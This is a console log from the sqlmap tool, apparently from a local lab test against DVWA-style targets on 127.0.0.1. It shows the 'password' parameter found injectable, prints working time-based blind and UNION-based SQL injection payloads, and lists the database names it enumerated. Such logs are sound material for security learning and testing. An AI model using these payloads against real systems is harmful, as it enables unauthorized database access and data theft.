 [16:40:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:40:51] [INFO] automatically extending ranges for UNION query injection technique tests as
 there is at least one other (potential) technique found
[16:41:26] [INFO] target URL appears to be UNION injectable with 3 columns
[16:41:29] [INFO] GET parameter 'password' is 'Generic UNION query (NULL) - 1 to 20 columns'
injectable
[16:41:31] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). P
otential problems in enumeration phase can be expected
GET parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N
]
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: password (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: password=123' AND (SELECT 8558 FROM (SELECT(SLEEP(5)))gtlr) AND 'IinU'='IinU
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: password=123' UNION ALL SELECT NULL,CONCAT(0x7178766271,0x4a507657706b6f6f436a6f
6a506c644952714b6957745a4171524a766c7479666d73526a65447a6c,0x7178627871),NULL-- -
---
[16:41:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:41:46] [INFO] fetching database names
available databases [9]:
[*] datagrip_test
[*] dvwa
[*] information_schema
[*] mysql
[*] ofcms
[*] performance_schema
[*] second
[*] sys
[*] test
[16:41:47] [INFO] fetched data logged to text files under 'C:\Users\22536\AppData\Local\sqlma
p\output\127.0.0.1'
[16:41:47] [WARNING] your sqlmap version is outdated
[*] ending @ 16:41:47 /2023-04-26/